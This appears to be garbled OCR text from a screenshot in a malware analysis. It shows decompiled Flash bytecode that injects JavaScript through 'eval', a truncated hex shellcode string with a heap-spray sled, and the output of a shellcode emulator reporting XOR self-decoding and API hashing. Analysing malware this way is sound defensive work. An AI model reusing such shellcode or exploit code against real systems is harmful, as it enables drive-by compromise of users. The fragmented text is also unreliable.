 90 getproperty □ //nameIndex = 34
92 setproperty □ //nameIndex = 27
94 getlocal0
95 callpropvoid □ (0) //nameI
L2:
98 nop
99 getlex flash.externa
101 pushstring "eval"
103 pushstring "document.bod
105 callpropvoid call (2) //na
L1:
108 nop
109 kill 1
111 returnvoid
}
var □:flash.utils::ByteArray /* sl
var □:String /* slot_id 0 */
var □:int /* slot_id 0 */
var □:String /* slot_id 0 */
var □:String =
"0c0c9090eb105b4b33c966b9260480340be
8a97908e8fb669a4ee0a64e0e2e2690a88e3
scD
Shellcod
Option
R
C
N
P
fo
Manu
00000
00001
00002
00003
00004
00005
00006
00007
00008
00009
0000A
0000B
0000C
C:\WINDOWS\system32\cmd.exe
Loaded 428 bytes from file C:\DOCUME~1\ADMINI~1\Desktop\out.bin
Memory monitor enabled..
Memory monitor for dlls enabled..
Initilization Complete..
Max Steps: 2000000
Using base offset: 0x401000
401026 error accessing 0x0c1010a0 not mapped
Stepcount 2138
Analysis report:
Sample decodes itself in memory. (use -d to dump)
Instructions that write to code memory or allocs:
40100e 80340BE2 xor byte [ebx+ecx],0xe2
Signatures Found:
40138d hasher.ror7.ebx
40138a hasher.ror7.ebx.bycount
4012e6 scanner.hookcheck
Memory Monitor Log:
C:\tools\malware>_